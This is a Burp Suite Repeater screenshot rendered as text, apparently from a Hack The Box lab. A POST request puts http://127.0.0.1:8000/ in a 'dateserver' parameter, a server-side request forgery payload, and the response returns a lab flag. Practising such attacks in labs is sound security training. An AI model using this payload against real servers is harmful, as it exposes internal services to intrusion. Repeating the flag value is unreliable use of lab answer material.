 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.201.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.129.201.127
10 Connection: keep-alive
11 Referer: http://10.129.201.127/
12
13 dateserver=http://127.0.0.1:8000/&date=2024-01-01
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 05:38:42 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 HTB{911fc5badf7d65aed95380d536c270f8}
Search 0 highlights